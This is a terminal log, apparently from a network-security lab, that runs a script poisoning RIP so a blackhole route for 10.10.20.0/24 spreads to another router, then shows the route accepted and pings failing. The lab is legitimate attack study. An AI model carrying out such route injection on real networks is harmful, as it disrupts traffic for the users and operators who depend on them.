 ~/Projects/NS/P2/rip-security-lab main* 12:43:13
❯ ./poison-r4.sh
[i] Injecting poison on R4 (10.10.20.0/24 -> Null0, redistributed into RIP)...
[+] R4 has the static blackhole route (setup verified)
[+] R4 advertises 10.10.20.0/24 into RIP
[i] Polling R3 for the poisoned route (up to 20s)...
===== POISON STATUS =====
R4 static route: OK
R4 RIP advertisement: OK
R3 acceptance: YES (attack effective)
Routing entry for 10.10.20.0/24
Known via "rip", distance 120, metric 2, best
Last update 00:00:00 ago
* 172.16.140.3, via eth1, weight 1
[+] Poison injection complete.
~/Projects/NS/P2/rip-security-lab main* 12:43:19
❯ podman exec -it rip-r3  vtysh -c "show ip route 10.10.20.0/24"
% Can't open configuration file /etc/frr/vtysh.conf due to 'No such file or directo
ry'.
Configuration file[/etc/frr/frr.conf] processing failure: 11
Routing entry for 10.10.20.0/24
Known via "rip", distance 120, metric 2, best
Last update 00:00:08 ago
* 172.16.140.3, via eth1, weight 1
~/Projects/NS/P2/rip-security-lab main* 12:43:27
❯ podman exec -it rip-client ping -c 3 10.10.20.2
PING 10.10.20.2 (10.10.20.2): 56 data bytes
--- 10.10.20.2 ping statistics ---
3 packets transmitted, 0 packets received, 100% packet loss